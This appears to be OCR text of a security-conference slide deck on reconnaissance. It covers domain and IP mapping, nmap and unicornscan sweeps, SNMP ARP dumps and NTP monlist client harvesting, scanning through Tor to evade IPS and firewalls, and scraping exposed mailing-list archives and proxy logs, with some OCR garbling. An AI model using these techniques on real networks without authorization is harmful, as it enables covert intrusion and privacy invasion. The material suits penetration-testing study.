

### **Gamers: XBOX360**

- . Gamertag profile page
	- − Useful but annoying to scrape
	- − Abuse a Yahoo! Pipe:
	- − **http://pipes.yahoo.com/engtech/gamertag2rss**
	- − **[http://pipes.yahoo.com/pipes/pipe.run?\\_id=b4dcad8134d4ef635d51ad2027c0f4ed&\\_render=rss&gamertag=i+aint+yer+pa](http://pipes.yahoo.com/pipes/pipe.run?_id=b4dcad8134d4ef635d51ad2027c0f4ed&_render=rss&gamertag=i+aint+yer+pa)**



### **Gamers: Steam**

- . Steam Community page
	- − Less straightforward, but still useful
	- − **http://steamcommunity.com/profiles/76561197978196563**



### Network Discovery

**11 11** 

## **Network Discovery**

- Identify target network assets
	- − Find unknown networks
	- − Find third-party hosts
	- − Find network egress points
- Tons of great tools
	- − We will focus on the lesser-known ones
	- − Use third-party services when possible

## **Company to Domain**

### ● ARIN.NET

- − Search handles, netblocks, organizations
- − Find related domains and netblocks
- DomainTools.com (\$\$\$\$)
	- − Registrant Search (name or email)

### **Domain to IP Addresses**

- . DNS Zone Transfer
	- http://www.digitalpoint.com/tools/zone-transfer/
- . Robtex.com Name to Address
	- http://www.robtex.com/
- Maltego
	- Domain to DNS Record
	- − DNS Record to Address
	- − Address to Netblocks

### **IP Address to ASN**

- Obtain the AS number
	- http://www.robtex.com/ip/A.B.C.D.html
- Obtain the list of other IP ranges
	- http://www.robtex.com/as/asXXXX/bgp.html
- **Other ASN resources** 
	- http://www.ripe.net
	- http://fixedorbit.com

## **IP Address to Virtual Hosts**

- Reverse-lookup databases
	- http://www.robtex.com/ip/A.B.C.D.html
	- http://www.domaintools.com/ (\$\$\$\$)
	- http://www.myipneighbors.com/
- . This also gives a list of other domains
	- Repeat for each new domain
- Robtex transform is also in Maltego

### **Internal Addresses via MX**

- . Locate MX records for the domain
	- http://centralops.net/co/DomainDossier.aspx
- **\$ dig -t mx domain.com**
- Force an automatic reply
	- − Email a non-existent user account
	- − Email a auto-reply address (support)
	- − Email with a bad content-type (EXE)
	- − Email with SPAM contents

# **Internal Addresses via MX**

- Messages come from auto-responders
- Bounce messages can contain:
	- Delivery Status Notification (DSN), indicating the message couldn't be delivered
		- destination address was not valid
		- user's mailbox was full, etc.
		- Out-of-the-office message
		- Verification challenge messages (anti-spam, challenge response)
	- Anti-virus indication / block
	- Anti-spam indication
	- Email address of the "always\_bcc=" account, if configured
	- Email addresses of all final destinations of an alias address
	- The full path and name of the mail program
- Sometimes known as backscatter spam
- Use mailinator.com as a bounce recipient address

## **Internal DNS Settings**

- . Create a NS record pointing to our host
	- − Force internal hosts to resolve names
	- − Monitor the incoming requests
- Information leaks
	- − Obtain the external IP of their DNS
	- − Fingerprint the DNS vendor
	- − Look for static source ports
	- − Look for incremental XIDs

## **Internal DNS Settings**

- Forced domain name resolution
	- − The From of forced email bounces
	- − Hostnames within email contents
- . Send email to users and gateways
	- − Target internal users and servers
	- − Force an outbound connection
	- − Also reveals outbound NAT gateway

## **10: GOTO 10**

- . Repeat for each new piece of information
- . Create the target space
	- − List of all domains
	- − List of all hostnames
	- − List of all IP addresses
- . Ready for the next step

### Host Discovery

**ALCOHOL:** 

## **Identify Server Systems**

- . Passive: Robtex subnet lookup
	- http://www.robtex.com/cnet/A.B.C.html
- . Nmap's "fast" mode:

**# nmap -PS<port> -p<port> -n <range>**

. Metasploit UDP discovery:

**auxiliary/scanner/discovery/sweep\_udp**

## **Identify Client Systems**

- Passive: "Bots vs Browsers" DB
	- http://www.botsvsbrowsers.com/ip/A.B.C.?/index.html
- . Nmap sweeps:

**# nmap -sP -PB80 <range> # nmap -sP -PS80 <range> # nmap -sP -PA1025 -g80 <range>**

. UDP service sweeps

# **Identify Neighbors via SNMP**

- . Find an exposed SNMP-enabled device
	- − JetDirect, Copier, Switch, etc
- Use snmpwalk to dump the ARP table
	- − A list of all cached neighbor IPs
	- − Identify vendors via MAC address

### **Identify Neighbors via SNMP**

#### \$ **snmpwalk -v c2 -c public A.B.C.104**

 $RFC1213-MIR:$ atlflndex 1 1 A B C 2 = INTEGER: 1 RFC1213-MIB::atIfIndex.1.1.A.B.C.34 = INTEGER: 1 RFC1213-MIB::atIfIndex.1.1.A.B.C.38 = INTEGER: 1 RFC1213-MIB::atIfIndex.1.1.A.B.C.63 = INTEGER: 1 RFC1213-MIB::atIfIndex.1.1.A.B.C.153 = INTEGER: 1 RFC1213-MIB::atIfIndex.1.1.A.B.C.214 = INTEGER: 1 RFC1213-MIB::atIfIndex.1.1.A.B.C.216 = INTEGER: 1 RFC1213-MIB::atIfIndex.1.1.A.B.C.250 = INTEGER: 1 RFC1213-MIB::atIfIndex.1.1.10.10.11.37 = INTEGER: 1 RFC1213-MIB::atPhysAddress.1.1.A.B.C.2 = Hex-STRING: 00 02 4B 79 AE 00 RFC1213-MIB::atPhysAddress.1.1.A.B.C.34 = Hex-STRING: 00 1E 4F A3 55 98 RFC1213-MIB::atPhysAddress.1.1.A.B.C.38 = Hex-STRING: 00 11 43 E8 0A F8 RFC1213-MIB::atPhysAddress.1.1.A.B.C.63 = Hex-STRING: 00 18 8B 06 61 5C RFC1213-MIB::atPhysAddress.1.1.A.B.C.153 = Hex-STRING: 00 19 B9 3A ED DD RFC1213-MIB::atPhysAddress.1.1.A.B.C.214 = Hex-STRING: 00 10 7B E8 19 05 RFC1213-MIB::atPhysAddress.1.1.A.B.C.216 = Hex-STRING: 00 01 30 5A 11 00 RFC1213-MIB::atPhysAddress.1.1.A.B.C.250 = Hex-STRING: 00 11 43 E8 0A F8 RFC1213-MIB::atPhysAddress.1.1.10.10.11.37 = Hex-STRING: 00 1E C9 32 44 CB [ ... ]

## **Identify NTP Clients**

- . Public NTP servers can expose clients
- . The "monlist" command in "ntpdc"

# ntpdc -n -c monlist <ntp server>

- Repeat this for each public server
	- − Discloses the client port (123 or NAT)
	- − Identifies other active IP addresses
- ~380,000 clients in the top-level pool Many of these are servers too  $\odot$

## **NTP Scanning**

- Metasploit makes this easy
	- **● sweep\_udp** detects NTP servers
	- **ntp\_monlist** can grab the client list
	- Source port **123** indicates a NTP server
- . Walk the global NTP tree
	- Identify the public NTP servers
	- Identify slaved NTP daemons
	- . Identify the end user clients

### **NTP Demo**

e i n

### Service Discovery

**11 11** 

## **Third-Party Scanning**

- . Use public tools to identify services
	- http://www.t1shopper.com/tools/port-scanner/
	- http://hexillion.com/asp/samples/AspTcpQuery.asp
	- http://tools.pingdom.com/fpt/
	- http://ping.eu/ (port check)
- . Use the TOR network

### **\$ proxychains nmap -sT <host>** . Query SHODAN

### **http://shodan.surtri.com/**

### **UDP Services**

- . Application-specific UDP probes # **unicornscan -mU -r200 <range>** msf> **use auxiliary/scanner/discovery/sweep\_udp**
- . Idle scanning UDP services
	- − Slowly ping target (watch IPID)
	- − Send single spoofed UDP probe
	- − Look for IPID increment over 1
	- − Target must be inactive

### **TCP Services**

- . Stripe across large ranges for best speed
- Avoid IPS, Firewalls, DDoS filters
- . Striped port scanning
- **# unicornscan A.B.C.0/24:1-1024**
- . Slow and steady wins the deface
	- − Nmap: **-P0 -T0**
	- − Unicornscan: **--pps 1**

# **Nmap Scripting Engine**

- Uses the LUA scripting language
- . Quick to develop and use
- Many great examples
	- − HTTP Title scraping
	- − SMTP commands
	- − Database authentication
	- − Telnet brute force
	- − Anonymous FTP
	- − Automatic PSEXEC

## **Nmap Scripting Example**

#### **# nmap –script=all A.B.C.250**

80/tcp open http |\_ **HTML title: Welcome to Windows Small Business Server 2003** 443/tcp open https | SSLv2: server still supports SSLv2 SSL2\_RC4\_128\_WITH\_MD5 SSL2 DES 192 EDE3 CBC WITH MD5 SSL2\_RC2\_CBC\_128\_CBC\_WITH\_MD5 SSL2\_DES\_64\_CBC\_WITH\_MD5 SSL2\_RC4\_128\_EXPORT40\_WITH\_MD5 SSL2 RC2 CBC 128 CBC WITH MD5 |\_ **NBSTAT: NetBIOS name: MAIL, NetBIOS user: ADMINISTRATOR, NetBIOS MAC: 00:11:33:E8:04:F8** |\_ **Discover OS Version over NetBIOS and SMB: Windows Server 2003 3790 Service Pack 2**

## **Application Identification**

- Amap
	- − Useful for single-port identification # amap -A <host> <port>
- Nmap 5.20
	- − Version detection is solid **# nmap -sSVVV <host>**

138 22/tcp open ssh **OpenSSH 4.4 (protocol 2.0)** 139/tcp open netbios-ssn **Samba smbd 3.X (workgroup: WORKGROUP)** 445/tcp open netbios-ssn **Samba smbd 3.X (workgroup: WORKGROUP)** 9050/tcp open tor-socks **Tor SOCKS Proxy**

### Client Discovery

**11 11** 

## **Identify Client Applications**

- Almost always requires user interaction
- . Email client identification
	- − Request a **Message Dispatch Notification**
	- − Different content for HTML and Text
	- − Abuse **all**, **everyone**, **team** aliases
- Direct users to a web site
	- − Email, IM, Facebook, MySpace, LinkedIn

## **Identify Client Applications**

- . Use public resources where possible
	- − Search for Web Forum posts
	- − Search for exposed web logs
	- Use <http://botsvsbrowsers.com/>
	- Use ip: searches within SHODAN
	- − Find exposed proxy logs
- Grab the raw archive files for mailing lists

− Mailman: /pipermail/listname.mbox







Web Show options...

From stephan.jau@apandrews.com Sat Apr 26 17:38:24 2003 MBOX-Line ... 下区 From stephan.jau@apandrews.com Sat Apr 26 17:38:24 2003 MBOX-Line: From stephan jau@apandrews.com Sat Apr 26 01:28:41 2003 Message-Id: ... www.pelissero.de/jau.mbox - 4k - Cached - Similar pages - ⊜

From sun!cis.ohio-state.edu!firearms-politics-request Fri May 12 ... | 图区 From sunicis.ohio-state.edulfirearms-politics-request Fri May 12 21:11:23 1989 Return-Path: <sunlcis.ohio-state.edulfirearms-politics-request> Received: by ... rkba.org/media/fcc.mbox - Similar pages - C

From czyborra@dds.nl Thu Apr 9 23:34:07 1998 Newsgroups: comp.os ... \\Ri

From czyborra@dds.nl Thu Apr 9 23:34:07 1998 Newsgroups: comp.os.linux.announce, comp.std.internat Date: Thu, 9 Apr 1998 23:33:54 +0200 From: Roman Czyborra ... czyborra.com/unicode/howto.mbox - 6k - Cached - Similar pages -  $\odot$ 

From kde-multimedia-owner@kde.org Fri Mar 28 17:17:01 2008 Return ... RX From kde-multimedia-owner@kde.org Fri Mar 28 17:17:01 2008 Return-Path: <kde-multimediabounces-+kde.org-kretz=kde.org@kde.org> Received: from localhost ...

vir.homelinux.org/stupid spamassassin.mbox - 10k - Cached - Similar pages -  $\odot$ 

FAIL.mbox at 1a92fbee527b79742d826c5e6ca5ed4a239f8e44 from ... 图図

My combination map editor and map generator. Later iterations of the map editor will support remote viewing and things to assist GMs. github.com/jettero/grm/blob/1a92fbee527b79742d826c5e6ca5ed4a239fBe44/FAIL.mbox - 104k - Cached - Similar pages -  $\odot$ 

The domain is available for purchase - Sedo.com \\\ Buy and sell domains and websites with Sedo.com. Over 13 million domains and websites are for sale in our marketplace! Sedo's services include domain ... lists.monadlug.org/pipermail/monadlug.mbox/monadlug.mbox - 31k -Cached - Similar pages -  $\odot$ 

.mbox in jon @ SiteTag  $\boxed{\uparrow}$   $\boxed{\times}$ 

No result match your query mbox. Term of service | Privacy policy | Contact us | Blog |. @ Copyright SiteTag.us 2009. All Right Reserved. sitetag.us/jon/.mbox - 6k - Cached - Similar pages -  $\odot$ 

From giorgio.cecconi@technorail.com Wed Nov 21 00:18:21 2001 ... | 图区- [Translate this page ]

From giorgio.cecconi@technorail.com Wed Nov 21 00:18:21 2001 Return-Path: < giorgio.cecconi@technorail.com> Delivered-To: md@wonderland.linux.it Received: ... www.linux.it/~md/aruba.mbox - 27k - Cached - Similar pages -  $\odot$ 

From duncan@impede.net Tue May 13 11:55:10 2003 Return-Path ... TX From duncan@impede.net Tue May 13 11:55:10 2003 Return-Path: <duncan@impede.net>





**THE BEAST LIFT** 

٦.
#### **MySQL Squid Access Report 2.1.4**

[Home | Administration ]

[<<< Back to "Daily Summary" | Refresh this page ]

**Hosts and Users Summary for a Specific Day** 

 $<<$  < Friday, 17 August 2007 > >> [ Go to today ]

[ Sites Summary for a Specific Day ]









MySQL Squid Access Report 2.1.4 (c) 2004-2005 by Giannis Stoilis Licenced under the GNU General Public Licence.

#### **MySQL Squid Access Report 2.1.4**

[ Home | Administration ]

[ Refresh this page ] **Daily Summary** 



I Set this view as the default 1



MySQL Squid Access Report 2.1.4 (c) 2004-2005 by Giannis Stoilis<br>Licenced under the GNU General Public Licence.

